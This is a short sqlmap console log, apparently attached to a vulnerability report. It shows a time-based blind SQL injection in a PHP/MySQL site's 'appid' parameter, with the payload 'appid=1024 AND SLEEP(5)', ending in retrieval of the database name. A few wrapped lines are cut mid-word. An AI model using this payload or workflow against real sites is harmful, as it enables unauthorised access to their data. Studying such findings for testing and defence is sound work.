 on file
[17:49:52] [INFO] resuming injection data from session file
[17:49:52] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[17:49:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: appid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: appid=1024 AND SLEEP(5)
---
[17:49:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
[17:49:52] [INFO] fetching current database
[17:49:52] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
[17:50:23] [WARNING] adjusting time delay to 1 second
china
current database:    'china'